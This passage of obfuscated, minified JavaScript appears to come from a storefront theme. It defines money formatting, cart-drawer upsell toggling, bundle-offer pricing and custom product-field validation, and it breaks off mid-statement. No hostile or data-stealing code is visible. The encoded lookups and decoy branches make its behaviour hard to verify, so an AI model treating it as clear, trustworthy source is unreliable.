formatMoney(_0x193e7a,_0x86c94f,_0x502663=!1){const _0x3ddb34={BdbsC:_0x5dd0cb(1801,1694,2373,2e3)+"ls__media-item--disa"+_0x5dd0cb(1005,1714,1739,1888),IQRUB:_0x334312(3689,3881,2926,2510),IDFly:function(_0x4b1451,_0x2e1cb9,_0x685916){return _0x4b1451(_0x2e1cb9,_0x685916)},kTzbc:function(_0x4bea9f,_0x13eb08){return _0x4bea9f==_0x13eb08},ysCRp:function(_0x14bcf5,_0x3bcbc5){return _0x14bcf5/_0x3bcbc5},qZkBZ:function(_0x38ca3c,_0x6f165c){return _0x38ca3c+_0x6f165c},oPaxZ:function(_0x55b544,_0x68fd64){return _0x55b544+_0x68fd64},FruHz:function(_0x178b68,_0x33efa2){return _0x178b68===_0x33efa2},BmTNx:"TmERm",NwLLT:_0x5dd0cb(709,791,-191,-501),xKPlr:_0x334312(3104,3650,3191,4599)+_0x334312(2135,2677,1712,2508),xlgGH:_0x334312(3364,1542,2301,1692)+_0x334312(2760,2739,3071,3033)+_0x5dd0cb(2046,2450,3027,1739),jdnod:function(_0x4924b8,_0x2e382,_0x4b1951,_0x3afe6b,_0x43e2f2){return _0x4924b8(_0x2e382,_0x4b1951,_0x3afe6b,_0x43e2f2)},UcEWz:_0x5dd0cb(1939,2985,3261,3196)+_0x5dd0cb(-512,908,1492,390)+_0x5dd0cb(2150,1588,1190,833)+"separator"};typeof _0x193e7a==_0x334312(2775,3356,3126,4274)&&(_0x193e7a=_0x193e7a[_0x334312(2225,1641,2371,1681)](".",""));var _0x256578="",_0x44c412=/\{\{\s*(\w+)\s*\}\}/,_0x112676=_0x86c94f;function _0x25a7a3(_0xc7e383,_0x2ad5a1){function _0x5ce18a(_0x11a929,_0x36a195,_0x47aba0,_0x5efad9){return _0x5dd0cb(_0x11a929-99,_0x5efad9- -904,_0x47aba0-492,_0x36a195)}return typeof _0xc7e383==_0x5ce18a(-1553,-481,-480,-542)?_0x2ad5a1:_0xc7e383}function _0x5dd0cb(_0x29ce74,_0x5c4a3f,_0x432ea9,_0x1fee78){return _0x519bf4(_0x1fee78,_0x5c4a3f- -473,_0x432ea9-162,_0x1fee78-195)}function _0x3261a5(_0x4f466b,_0x5531a4,_0x375c78,_0x15bf12){const _0x761bde={};_0x761bde[_0x1c5f01(2838,2711,2010,1680)]=_0x3ddb34[_0x1dbc17(3518,4332,3165,2270)];const _0x175045=_0x761bde;_0x5531a4=_0x3ddb34.IDFly(_0x25a7a3,_0x5531a4,-2743+3038*-1+-1*-5783);function _0x1c5f01(_0x4aca13,_0xc4b887,_0x51aa92,_0x179f2c){return _0x5dd0cb(_0x4aca13-381,_0x179f2c- -16,_0x51aa92-168,_0x4aca13)}if(_0x375c78=_0x3ddb34[_0x1c5f01(2887,2740,2740,2214)](_0x25a7a3,_0x375c78,","),_0x15bf12=_0x3ddb34.IDFly(_0x25a7a3,_0x15bf12,"."),isNaN(_0x4f466b)||_0x3ddb34[_0x1dbc17(1017,2656,1545,1326)](_0x4f466b,null))return-3*-2414+473+-7715*1;_0x4f466b=_0x3ddb34[_0x1dbc17(2083,3941,2674,3531)](_0x4f466b,-1*8842+8363+579)[_0x1c5f01(1763,1919,1e3,625)](_0x5531a4);function _0x1dbc17(_0x398c93,_0x2be844,_0x4bb452,_0x1d3e80){return _0x334312(_0x398c93-471,_0x2be844,_0x4bb452- -28,_0x1d3e80-197)}var _0x5bb494=_0x4f466b[_0x1dbc17(1292,1447,1344,2411)]("."),_0xbcbb50=_0x5bb494[0][_0x1dbc17(3363,3171,2343,3604)](/(\d)(?=(\d\d\d)+(?!\d))/g,_0x3ddb34[_0x1dbc17(2822,1243,2151,3055)]("$1",_0x375c78)),_0xd1b711=_0x5bb494[-1738*-4+700+7*-1093]?_0x3ddb34.oPaxZ(_0x15bf12,_0x5bb494[-332*21+4290+2683]):"";return _0x502663&&_0xd1b711===_0x15bf12+"00"&&(_0x3ddb34.FruHz(_0x1c5f01(1592,2510,968,1695),_0x3ddb34.BmTNx)?(this[_0x1c5f01(3043,1804,3173,2567)+_0x1dbc17(3920,3886,3297,2154)][_0x2933f8][_0x1dbc17(863,-21,1381,1497)].add(_0x3ddb34[_0x1c5f01(3040,1857,2593,3100)]),_0x2d142a[_0x1c5f01(1871,1904,1387,1187)][_0x1c5f01(1395,3331,3073,2696)]("bundle-deals__produc"+_0x1c5f01(3141,2424,1648,2409)+_0x1dbc17(1134,2104,1987,1523)),_0x20b5bc[_0x1dbc17(2001,3067,1979,2715)](_0x2cc8ac=>{function _0x1ac036(_0x365a38,_0x5e25a6,_0x460a40,_0x5bda6a){return _0x1dbc17(_0x365a38-201,_0x365a38,_0x5e25a6- -261,_0x5bda6a-27)}function _0xc43bd(_0x3ab5d5,_0x2b245e,_0x3c7d31,_0x69f04a){return _0x1c5f01(_0x2b245e,_0x2b245e-57,_0x3c7d31-28,_0x3c7d31-482)}_0x2cc8ac[_0x1ac036(573,1778,1214,2807)+"te"](_0x175045[_0xc43bd(1021,1212,2162,2315)],"")})):_0xd1b711=""),_0xbcbb50+_0xd1b711}function _0x334312(_0x2af08e,_0x1ade79,_0xc54722,_0x52ec69){return _0x2cc95f(_0x2af08e-152,_0x1ade79,_0xc54722-132,_0x52ec69-141)}switch(_0x112676.match(_0x44c412)[1]){case _0x3ddb34.NwLLT:_0x256578=_0x3ddb34[_0x334312(3800,3803,2436,2633)](_0x3261a5,_0x193e7a,-7274*1+-4540+-844*-14);break;case _0x3ddb34.xKPlr:_0x256578=_0x3ddb34[_0x334312(2895,1877,2436,1451)](_0x3261a5,_0x193e7a,3485+3254*3+-13247);break;case _0x3ddb34.xlgGH:_0x256578=_0x3ddb34[_0x334312(1159,1955,633,-233)](_0x3261a5,_0x193e7a,-30*309+-4202+13474,".",",");break;case _0x3ddb34.UcEWz:_0x256578=_0x3261a5(_0x193e7a,6442+-6442*1,".",",");break}return _0x112676.replace(_0x44c412,_0x256578)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[_0x2cc95f(3221,4040,3058,2013)]("cart-drawer-gift",CartDrawerGift);function initToggleUpsells(){const _0x6fadd0={};_0x6fadd0[_0x4dc54e(2582,3274,1928,1730)]=_0x4dc54e(2903,1637,2556,2847)+"r",_0x6fadd0.WkWpi=function(_0x962bad,_0x383d41){return _0x962bad===_0x383d41};function _0x4dc54e(_0x38c1dc,_0x518a93,_0x25b0af,_0x20f774){return _0x2cc95f(_0x38c1dc-266,_0x25b0af,_0x38c1dc- -66,_0x20f774-141)}_0x6fadd0.sXuCA=_0x4dc54e(1607,2890,549,2703);function _0x25ff01(_0x20f8e5,_0x281a7d,_0x45fcea,_0x1939d3){return _0x519bf4(_0x1939d3,_0x20f8e5- -17,_0x45fcea-154,_0x1939d3-460)}const _0x17ee9e=_0x6fadd0,_0x147f00=document[_0x25ff01(2689,1375,3040,3590)+_0x25ff01(2446,3432,1460,2036)](_0x17ee9e[_0x25ff01(3030,2883,2377,2955)]);_0x147f00&&(_0x17ee9e[_0x4dc54e(2639,3306,4028,2957)](_0x25ff01(2923,1755,1940,2383),_0x17ee9e[_0x25ff01(3579,4272,3875,3996)])?this["removeFrom"+_0x4dc54e(900,-409,1908,1934)]():_0x147f00[_0x4dc54e(2241,1376,3398,3113)+_0x25ff01(1722,1808,2063,734)]("cart-drawe"+_0x4dc54e(1089,-332,1076,1890)+_0x25ff01(867,1135,-10,-221)+_0x4dc54e(1953,2880,2395,785)+_0x25ff01(3351,4054,2937,3522)+"r-gift")[_0x4dc54e(1809,3099,887,1456)](_0x10f888=>{function _0x2e7d1f(_0x38e166,_0x3c9497,_0x5f979,_0x58e3f7){return _0x25ff01(_0x3c9497- -39,_0x3c9497-366,_0x5f979-468,_0x58e3f7)}function _0x487843(_0x1d3bc2,_0x557c65,_0x4e62ee,_0x24d3cc){return _0x25ff01(_0x557c65- -168,_0x557c65-471,_0x4e62ee-386,_0x4e62ee)}_0x10f888[_0x487843(2316,1174,28,2140)+"romCart"]&&_0x10f888[_0x487843(1851,1174,-4,1481)+"romCart"]()}))}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x23af4d={vChRx:_0x45a891(2115,1934,2268,1009)+_0x45a891(374,1634,2551,815),unXQA:function(_0x322150,_0x29f333){return _0x322150===_0x29f333},KlalB:"4|3|2|0|1",SYAvB:function(_0x3efd4e,_0x43d696){return _0x3efd4e(_0x43d696)},UEPOW:_0x4ca229(3694,1891,2773,3827)+"als__total"+_0x45a891(2042,2862,3408,3057)+_0x4ca229(1341,2792,1642,934)};function _0x4ca229(_0x5754a6,_0x49aecb,_0x10c477,_0x3228a4){return _0x519bf4(_0x3228a4,_0x10c477- -22,_0x10c477-134,_0x3228a4-433)}super(),this[_0x45a891(1198,920,611,1154)]=this.querySelectorAll(_0x23af4d[_0x4ca229(4782,2423,3355,2450)]),this[_0x4ca229(3763,4751,3562,4812)+"es"]=_0x23af4d[_0x4ca229(2896,2650,3072,4323)](this[_0x4ca229(1705,2428,1558,2376)][_0x45a891(3471,3411,2873,4336)+"es"],_0x4ca229(1885,3160,1942,1048));function _0x45a891(_0x3162e3,_0x18ae11,_0x534024,_0x96901e){return _0x519bf4(_0x96901e,_0x18ae11- -173,_0x534024-146,_0x96901e-15)}if(this[_0x4ca229(4047,2888,3562,3202)+"es"]){const _0x53b153=_0x23af4d[_0x45a891(2728,2929,3896,2550)][_0x45a891(718,1466,1853,393)]("|");let _0x523b1b=-5197*1+2641+2556;for(;;){switch(_0x53b153[_0x523b1b++]){case"0":this[_0x4ca229(899,-71,1341,490)+_0x45a891(733,1726,1775,1835)]=_0x23af4d.SYAvB(parseFloat,this[_0x4ca229(1292,2301,1558,439)][_0x45a891(1422,1190,1650,2598)+_0x4ca229(882,2162,1877,1660)]);continue;case"1":this.moneyFormat=this[_0x45a891(2531,1407,24,1770)].moneyFormat;continue;case"2":this[_0x4ca229(-47,513,1186,1193)+_0x45a891(1281,1957,2471,631)]=parseFloat(this[_0x45a891(1116,1407,971,2543)][_0x4ca229(1721,2556,1186,1801)+_0x4ca229(1503,3021,2108,1036)]);continue;case"3":this[_0x45a891(368,1037,2007,426)+_0x45a891(2822,3114,2259,4029)]=this["querySelec"+_0x45a891(3452,2290,3675,1317)](_0x23af4d[_0x4ca229(2356,3105,2806,1961)]);continue;case"4":this.priceSpan=this["querySelec"+_0x4ca229(3292,3553,2441,3077)](_0x4ca229(3065,1698,2773,3669)+_0x45a891(3868,3122,3865,3393)+_0x45a891(2091,1811,585,822));continue}break}}}[_0x519bf4(1112,1411,104,2130)+_0x519bf4(2393,1763,1494,1310)](){const _0xfbc446={oSDFM:function(_0x2dbf66,_0xfe3954){return _0x2dbf66<_0xfe3954},MSxon:function(_0x218fb7,_0xeb4b79){return _0x218fb7===_0xeb4b79},tHjag:_0x5376f0(776,911,453,332),GXIGk:"brLrF",SkyvJ:function(_0x24d526,_0x5166fb){return _0x24d526(_0x5166fb)},RMIxK:function(_0x2b8176,_0x2e8bd0){return _0x2b8176(_0x2e8bd0)},ZRWLS:function(_0x1acc01,_0x231901){return _0x1acc01-_0x231901},MwTcP:function(_0x50e431,_0x22ac45){return _0x50e431*_0x22ac45},rcQuw:function(_0x1fdb41,_0x2f4bff,_0x2b79e6,_0x1f8ee4,_0x558464,_0x3508f9){return _0x1fdb41(_0x2f4bff,_0x2b79e6,_0x1f8ee4,_0x558464,_0x3508f9)}};if(!this[_0x5376f0(2579,2992,2623,2792)+"es"])return;var _0x183edf=0,_0xc8cb0e=-3886+-2*-1943;for(let _0x285505=1*-4227+-5*-526+1597;_0xfbc446[_0x5376f0(1846,2752,1870,769)](_0x285505,this.offerItems[_0x3ca3da(1229,9,1097,1241)]);_0x285505++)if(_0xfbc446.MSxon(_0xfbc446[_0x5376f0(995,2271,1273,37)],_0xfbc446[_0x5376f0(670,2107,1786,3139)])){if(!this[_0x5376f0(64,-1360,-109,-761)+_0x3ca3da(3246,1901,2206,3221)]||!this[_0x5376f0(1225,-951,-109,-373)+_0x3ca3da(1549,1901,2452,958)][_0x3ca3da(348,103,-190,403)+"edia"])return;const _0x5ca4cb=_0x5e771c["getElement"+_0x3ca3da(1527,109,1275,-49)](this.dataset[_0x5376f0(1490,162,582,1932)]+_0x3ca3da(2263,2143,2296,3237));if(!_0x5ca4cb)return;const _0x9f78f7=this["currentVar"+_0x3ca3da(2025,1901,535,1860)][_0x3ca3da(-923,103,-1092,-471)+_0x5376f0(2862,2219,1523,843)][_0x5376f0(53,1145,1446,807)+_0x5376f0(-90,-674,382,-605)],_0x6c0300=_0x9f78f7[_0x5376f0(651,1622,1898,2842)][_0x5376f0(453,969,678,-338)]("?")[-6494+-3*-3165+-3001*1],_0x7a1e08=[165,360,12677+-1104*11,-2220+1446*-3+1213*6,2755*1+2206*-4+7009,1066],_0x4d9440=_0x7a1e08.filter(_0x386d97=>_0x9f78f7[_0x5376f0(979,1874,2406,2415)]>=_0x386d97)[_0x5376f0(1153,1261,2213,949)](_0x4ff240=>_0x6c0300+_0x5376f0(521,756,1704,1732)+_0x4ff240+" "+_0x4ff240+"w").join(", ");_0x5ca4cb[_0x5376f0(556,-179,1112,1048)]=_0x4d9440+", "+_0x6c0300+" "+_0x9f78f7[_0x3ca3da(3871,2457,2865,3133)]+"w",_0x5ca4cb[_0x3ca3da(2876,1949,758,2207)]=_0x6c0300+"?width=533"}else _0x183edf+=_0xfbc446.SkyvJ(parseInt,this[_0x5376f0(896,-552,132,709)][_0x285505][_0x5376f0(1042,751,49,201)]),_0xc8cb0e+=_0xfbc446.RMIxK(parseInt,this[_0x5376f0(-147,-896,132,914)][_0x285505][_0x5376f0(-154,-328,249,-792)+"ce"]);function _0x3ca3da(_0x171bc5,_0x418d9e,_0x45d959,_0x4094e0){return _0x519bf4(_0x4094e0,_0x418d9e- -910,_0x45d959-2,_0x4094e0-320)}_0x183edf=_0xfbc446[_0x3ca3da(70,1103,1973,2386)](_0xfbc446.MwTcP(_0x183edf,this[_0x3ca3da(-411,298,-372,-196)+_0x3ca3da(1499,1220,2047,2229)]),this["fixedDisco"+_0x5376f0(671,629,938,-85)]);function _0x5376f0(_0x4ce152,_0xc704d3,_0xdc7631,_0x1eb4ae){return _0x519bf4(_0xc704d3,_0xdc7631- -961,_0xdc7631-491,_0x1eb4ae-477)}_0xfbc446[_0x3ca3da(-302,760,-388,920)](displayPrices,_0x183edf,_0xc8cb0e,this.priceSpan,this[_0x3ca3da(170,300,46,256)+_0x5376f0(3378,1156,2326,2931)],this[_0x3ca3da(2934,1987,1430,2223)+"t"])}}customElements[_0x2cc95f(1890,3620,3058,2198)](_0x2cc95f(2109,1137,1880,2444)+"e-offer",MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}[_0x519bf4(4e3,3183,3757,4560)+_0x519bf4(957,2027,687,770)](){const _0x3cc72d={KZVUt:_0xa7d368(2220,2130,1693,1921),qLHkd:_0xa7d368(3349,2323,2958,2757)+_0xa7d368(1631,2573,1195,2011),aVwLh:function(_0xf42ae3,_0x3d9b0a){return _0xf42ae3===_0x3d9b0a},sMJPh:_0x2378d6(731,3007,2646,1922),jRBGS:function(_0x59b472,_0x2f197a){return _0x59b472===_0x2f197a},cWmto:"select",eNYIC:_0x2378d6(2145,2834,3571,2420)+"10|8|6|0|1"+_0x2378d6(2520,1769,2162,1185),myaAM:function(_0x5d6445,_0x2d4f2c){return _0x5d6445===_0x2d4f2c},qhIKU:".main-prod"+_0x2378d6(792,2255,1117,1771),TMxSA:".main-atc_"+_0x2378d6(4427,3195,3092,3583),ZGogY:".sticky-atc__label",hDUoT:_0xa7d368(2237,2953,1227,3314)+_0xa7d368(2825,2114,3948,3709),dVuiS:function(_0x3d9f58,_0x4b4d99){return _0x3d9f58+_0x4b4d99},NtGCL:function(_0x247a65,_0x192b3d){return _0x247a65(_0x192b3d)},WqnFH:_0x2378d6(1322,2379,2572,1218)+_0x2378d6(318,1669,2093,824),kSmra:_0x2378d6(3264,3853,4253,3487)};this.fieldName=this[_0xa7d368(1504,605,287,2282)].name,this.input=this.querySelector(_0xa7d368(2973,2658,2332,4178)+_0x2378d6(515,1337,1887,1269)+_0xa7d368(3191,3292,2054,3755)+_0xa7d368(2884,3654,3734,3202)),this[_0xa7d368(2284,1484,2070,1137)+"s"]=this[_0xa7d368(2630,3303,1718,2180)+_0x2378d6(2416,2119,2904,1697)]('[type="rad'+_0xa7d368(1054,634,321,1541)),this[_0xa7d368(3168,3943,1791,2599)]=this[_0x2378d6(2159,3186,3781,2664)+_0xa7d368(2387,1229,2982,1328)](_0x3cc72d[_0x2378d6(3302,2951,2282,2291)]),this[_0xa7d368(1328,1544,2636,1345)+"m"]=document[_0xa7d368(1752,3041,1112,879)+_0xa7d368(943,1655,1618,866)](_0x2378d6(829,2228,1641,1416)+_0x2378d6(4302,3257,4297,3387)+this[_0xa7d368(1504,2415,572,882)].section);function _0x2378d6(_0x982b9b,_0x140575,_0x2d4950,_0x550f58){return _0x2cc95f(_0x982b9b-210,_0x2d4950,_0x550f58-357,_0x550f58-445)}this[_0xa7d368(2865,3881,2982,3433)]=this.dataset[_0xa7d368(2355,1743,2464,3323)+"ue"],this[_0xa7d368(3399,2503,3152,3613)]=_0x3cc72d.aVwLh(this[_0x2378d6(2387,2274,1355,1538)].required,_0x3cc72d[_0x2378d6(887,270,2514,1494)]),this[_0x2378d6(3878,3800,4844,3452)]=!0,this[_0x2378d6(2753,1356,2643,2426)]=_0x3cc72d[_0x2378d6(862,1322,323,1570)](this.dataset[_0x2378d6(3099,2735,3070,2426)],_0x2378d6(2078,1747,2248,1922));function _0xa7d368(_0x3656a0,_0x5dcc0b,_0x4ccffe,_0x37dce6){return _0x2cc95f(_0x3656a0-117,_0x5dcc0b,_0x3656a0-323,_0x37dce6-139)}if((_0x3cc72d[_0xa7d368(1536,843,1344,2351)](this[_0xa7d368(1504,1708,639,1557)][_0xa7d368(1417,1345,2122,1433)],_0x3cc72d.cWmto)||this[_0x2378d6(1912,1561,2500,1538)][_0x2378d6(1592,2729,1173,1451)]===_0x2378d6(1585,2220,1389,1608))&&(this[_0xa7d368(3418,4259,4391,2716)]=!1),this.createInputs(),this[_0xa7d368(3399,2356,3042,2739)]&&this[_0xa7d368(3418,3704,2475,3705)]){const _0x5ce106=_0x3cc72d[_0xa7d368(3388,4035,4650,2835)].split("|");let _0x5cb44e=8951*-1+-9585+18536;for(;;){switch(_0x5ce106[_0x5cb44e++]){case"0":this[_0xa7d368(2637,1947,2789,3717)+_0x2378d6(1265,1956,1482,2058)]=_0x3cc72d[_0x2378d6(2969,3010,2279,3185)](this[_0xa7d368(1504,1486,2194,1068)][_0xa7d368(2637,2750,3991,3213)+_0x2378d6(1551,2632,3107,2058)],_0x2378d6(2627,3054,1352,1922));continue;case"1":this.isValid=!0;continue;case"2":this[_0x2378d6(1518,3521,3116,2508)]=this[_0xa7d368(2392,3167,3498,2555)]?document[_0x2378d6(3491,3465,4060,2664)+"torAll"](_0x2378d6(2730,3560,3506,3471)+_0xa7d368(2949,4183,4174,4135)+"c-"+this[_0x2378d6(1585,2234,985,1538)].section):document[_0x2378d6(1288,2966,3828,2664)+"torAll"](_0x3cc72d.qhIKU);continue;case"3":this[_0xa7d368(2823,3469,2016,4132)+"Error"]=this["mainAtcBut"+_0xa7d368(1007,1665,2139,718)][_0x2378d6(2169,1768,3694,2664)+_0x2378d6(1568,3598,3361,2421)](_0x3cc72d.TMxSA);continue;case"4":this["applyStick"+_0xa7d368(2024,3061,2032,3308)]&&this[_0xa7d368(1721,349,1074,820)+_0x2378d6(2295,738,1017,1548)]&&(this[_0xa7d368(1721,2874,1379,2768)+_0xa7d368(2117,2023,1392,1672)]=this[_0x2378d6(3075,1097,658,1755)+_0x2378d6(1600,2592,1007,1548)][_0xa7d368(2630,4045,1592,1522)+_0x2378d6(3105,3220,1209,2421)](_0x3cc72d[_0x2378d6(3282,3077,4386,3435)]),this[_0xa7d368(1721,3119,1694,1350)+_0x2378d6(735,899,833,854)]=this[_0xa7d368(1721,1139,1273,1645)+_0xa7d368(1514,2040,2685,1754)].querySelector(_0x3cc72d.hDUoT),this[_0xa7d368(1721,2542,2598,2273)+_0x2378d6(389,1569,1264,854)][_0x2378d6(2482,4065,2999,3372)]=this[_0x2378d6(698,2213,94,1036)+"g"]);continue;case"5":this[_0xa7d368(3474,4550,3334,2394)+_0x2378d6(1227,1390,405,1041)]=this[_0xa7d368(1328,2297,1082,1382)+"m"].querySelector(_0xa7d368(1669,298,1133,1728)+_0xa7d368(1569,162,2747,874)+"-"+this[_0xa7d368(1504,957,1829,98)][_0x2378d6(226,76,2070,1501)]);continue;case"6":this[_0xa7d368(2823,2037,3636,1919)+_0x2378d6(1602,2402,4155,2878)][_0xa7d368(3338,3425,4075,4175)]=this.atcErrorMsg;continue;case"7":this["validateVa"+_0x2378d6(2090,1686,2295,962)](this[_0xa7d368(2865,3213,3780,2551)],null);continue;case"8":this[_0x2378d6(4380,4806,3397,3508)+_0xa7d368(1007,159,2079,837)].dataset["requiredFi"+_0xa7d368(2697,3626,1342,3866)]=_0x3cc72d[_0xa7d368(2384,2806,1022,2620)](_0x3cc72d[_0x2378d6(2760,1051,3079,1990)](parseInt,this[_0xa7d368(3474,2074,2585,2400)+_0x2378d6(1780,1997,772,1041)].dataset[_0xa7d368(2181,2506,3344,2279)+_0xa7d368(2697,2052,3340,2680)]),-1*1349+665*5+1*-1975);continue;case"9":this[_0x2378d6(3926,1704,1665,2857)+_0x2378d6(-130,-106,590,1206)]=this["mainAtcBut"+_0xa7d368(1007,2353,2193,380)][_0xa7d368(2630,1239,2784,2214)+_0xa7d368(2387,3807,1439,1947)](_0x3cc72d.WqnFH);continue;case"10":this[_0xa7d368(1002,1563,1280,1247)+"g"]=this.dataset.atcErrorMsg;continue;case"11":this.stickyAtcButton=document[_0xa7d368(2630,1695,1275,1823)+_0xa7d368(2387,2033,2097,1410)](_0xa7d368(3494,2415,3705,3778)+"c-"+this[_0x2378d6(1579,399,1275,1538)][_0xa7d368(1467,2117,247,1382)]);continue}break}}this[_0xa7d368(2220,1727,1421,2236)]&&this[_0x2378d6(2167,2138,2678,2254)][_0x2378d6(2761,2879,2455,3258)+_0x2378d6(2544,2157,2206,1555)](_0xa7d368(2220,926,3112,1091),this[_0x2378d6(513,1178,107,1130)+"ge"][_0x2378d6(3377,1621,3387,2535)](this)),this[_0x2378d6(1156,1300,1250,2318)+"s"].forEach(_0x435b0e=>{function _0x2a35d2(_0x5581f6,_0x2dc7e7,_0xd840a6,_0x514074){return _0xa7d368(_0xd840a6- -1102,_0x5581f6,_0xd840a6-456,_0x514074-33)}function _0x98c32d(_0x373931,_0x249d3c,_0x5b706f,_0x4a21b1){return _0x2378d6(_0x373931-300,_0x249d3c-269,_0x4a21b1,_0x373931- -596)}_0x435b0e[_0x2a35d2(3187,1949,2122,2331)+_0x2a35d2(1130,1033,419,1111)](_0x3cc72d[_0x98c32d(2854,4275,2962,2140)],this[_0x2a35d2(543,1272,-6,1245)+"ge"].bind(this))}),this.select&&this.select["addEventLi"+_0x2378d6(760,2547,2204,1555)](_0x3cc72d[_0xa7d368(2179,1483,3207,2264)],this[_0x2378d6(203,2031,154,1130)+"ge"][_0x2378d6(3755,2915,2807,2535)](this))}[_0x519bf4(960,1172,2153,-142)+"ge"](_0x57d45b){const _0x597444=_0x57d45b[_0x262ab2(286,537,321,962)][_0x262ab2(-1309,147,14,-308)].trim();if(_0x57d45b[_0x262ab2(1416,284,-369,962)][_0x5d9628(1949,2336,2073,2670)+_0x262ab2(-574,1692,1005,603)]())this[_0x5d9628(3603,4678,3288,3263)]=_0x597444;else{_0x57d45b[_0x262ab2(1063,944,468,962)][_0x262ab2(280,354,-769,-308)]=this[_0x5d9628(3863,4555,3288,4111)];return}this[_0x5d9628(1801,955,1927,727)][_0x5d9628(2255,435,1546,288)]=_0x597444;function _0x262ab2(_0x358e8a,_0x41c59e,_0x5489d2,_0x39bf12){return _0x2cc95f(_0x358e8a-357,_0x41c59e,_0x39bf12- -1108,_0x39bf12-107)}this[_0x262ab2(754,1200,-877,-103)+_0x262ab2(-631,662,1600,699)][_0x5d9628(914,1806,1546,2507)]=_0x597444;function _0x5d9628(_0x50d40d,_0x2d7c81,_0x3863dd,_0x53936c){return _0x2cc95f(_0x50d40d-438,_0x2d7c81,_0x3863dd-746,_0x53936c-75)}this[_0x5d9628(4431,5224,3822,5145)]&&this[_0x5d9628(4753,4036,3841,4609)]&&this[_0x262ab2(-1003,-148,786,286)+"lue"](_0x597444,_0x57d45b[_0x262ab2(-284,968,127,962)])}[_0x519bf4(1409,1793,1194,375)+_0x2cc95f(966,1378,605,-722)](_0x1ef60e,_0x3a7669){const _0x3ca8ef={DtJsN:_0x545d86(596,235,745,1113)+_0x71785(1950,1453,849,535),WZWzK:_0x71785(2371,3673,2580,2809),qKwSA:_0x71785(-392,741,825,601),nhvxF:_0x71785(1430,988,834,589),chgzn:_0x71785(17,316,763,2050),CoMNk:"mouseup",YChqL:"touchend",cOCeq:function(_0x3baeae,_0x354918,_0x3f3cb0){return _0x3baeae(_0x354918,_0x3f3cb0)},epGCi:function(_0x11a50e,_0x1c4973){return _0x11a50e!==_0x1c4973},XaBqv:_0x71785(-26,597,580,1538),YieWQ:_0x545d86(2398,2484,1791,2123),bXkfZ:function(_0x3aba26,_0x4ae779){return _0x3aba26<_0x4ae779},JAGuL:function(_0x5bd3f2,_0x332da7){return _0x5bd3f2(_0x332da7)},umBBx:function(_0x5a694e,_0x4ebcf9){return _0x5a694e>_0x4ebcf9},XPiLD:function(_0x53dae9,_0x544a20){return _0x53dae9===_0x544a20},VHyek:"hnaNr",dcQJM:_0x545d86(997,39,449,628)+"or",nptKh:function(_0x342c8e,_0x2e6327){return _0x342c8e+_0x2e6327},xwpqX:_0x545d86(19,1706,562,1551),ZCPoS:"none",nLBRf:_0x545d86(557,-854,-185,-289)},_0xdefe13=!!_0x3ca8ef[_0x545d86(1690,1700,1470,809)](_0x1ef60e[_0x71785(-905,-759,436,512)],1741*-2+-1*-9829+-6347);function _0x71785(_0x54efc0,_0x3b0958,_0x3a09d5,_0x466f8d){return _0x2cc95f(_0x54efc0-319,_0x466f8d,_0x3a09d5- -84,_0x466f8d-96)}if(_0x3ca8ef[_0x71785(2985,1095,1795,405)](_0xdefe13,this[_0x545d86(-116,874,632,777)]))return;if(this[_0x71785(2216,2143,1551,2299)]=_0xdefe13,_0x3a7669)if(_0x3ca8ef[_0x71785(2806,2186,1761,2545)]===_0x71785(271,1334,718,1513))this.isValid?(_0x3a7669[_0x545d86(-136,1530,274,1568)][_0x545d86(23,-66,556,765)](_0x3ca8ef.dcQJM),this[_0x545d86(2328,859,2148,3156)+_0x545d86(1081,-608,-319,1105)].dataset[_0x71785(1272,412,1644,1988)+"s"]=_0x3ca8ef[_0x71785(2497,686,1991,1462)](_0x3ca8ef[_0x545d86(1589,-476,443,-131)](parseInt,this["mainAtcBut"+_0x71785(-447,-775,600,1991)][_0x71785(788,-309,1097,-18)][_0x545d86(-699,178,725,1631)+"s"]),1)):(_0x3a7669[_0x71785(1320,855,1193,2549)][_0x545d86(2210,2672,1783,894)](_0x71785(1912,402,1368,2345)+"or"),this[_0x545d86(2210,784,2148,1191)+_0x71785(1405,95,600,1968)][_0x545d86(979,-392,178,145)][_0x71785(1060,1592,1644,1672)+"s"]=_0x3ca8ef.JAGuL(parseInt,this["mainAtcBut"+_0x71785(1558,758,600,1052)].dataset[_0x71785(2567,2129,1644,1091)+"s"])-(-2902+-2903*-1));else{const _0x4e801b=_0x3ca8ef.DtJsN.split("|");let _0xaa5371=-16665+-5555*-3;for(;;){switch(_0x4e801b[_0xaa5371++]){case"0":this[_0x71785(1640,278,1196,1531)]["addEventLi"+_0x71785(1202,2005,1114,1742)](_0x3ca8ef[_0x71785(824,383,508,-640)],this[_0x71785(789,1854,1866,1892)+_0x545d86(-843,-746,-258,-1642)][_0x545d86(86,296,1175,552)](this));continue;case"1":this[_0x71785(2216,2543,2327,2284)][_0x71785(1467,3364,2817,1847)+_0x545d86(-158,-210,195,1332)](_0x71785(2567,3815,2503,2284),this[_0x71785(1372,-130,839,1864)].bind(this));continue;case"2":this[_0x71785(1375,2230,2327,1528)][_0x545d86(937,679,1898,647)+"stener"](_0x3ca8ef.qKwSA,this[_0x545d86(-784,1156,-80,990)][_0x71785(2816,2266,2094,1050)](this));continue;case"3":_0xdbda6d[_0x71785(3356,1622,2817,3189)+"stener"](_0x545d86(-657,-648,-423,-1660),this[_0x71785(2874,1073,2051,2123)].bind(this));continue;case"4":this[_0x71785(1922,1156,2327,2010)]["addEventLi"+_0x71785(-18,417,1114,1129)](_0x3ca8ef[_0x545d86(1047,-435,975,158)],this.seekVideo[_0x545d86(1425,726,1175,1446)](this));continue;case"5":_0x555420["addEventLi"+_0x545d86(-511,739,195,-243)](_0x3ca8ef[_0x71785(2174,1960,2224,873)],this[_0x71785(1387,1055,2051,1092)][_0x71785(2907,885,2094,2078)](this));continue;case"6":_0x5a1bb1["addEventLi"+_0x545d86(-1004,-41,195,552)](_0x3ca8ef[_0x71785(1342,651,416,161)],this.stopDrag[_0x71785(1005,3280,2094,1480)](this));continue;case"7":_0x218fff[_0x545d86(3099,1352,1898,1704)+_0x545d86(1415,-840,195,660)](_0x3ca8ef[_0x71785(2729,1456,2237,3130)],this.stopDrag[_0x71785(1888,1551,2094,1694)](this));continue}break}}function _0x545d86(_0x3c268c,_0xeb5686,_0x1e1a78,_0xae79b5){return _0x519bf4(_0xae79b5,_0x1e1a78- -1402,_0x1e1a78-475,_0xae79b5-97)}const 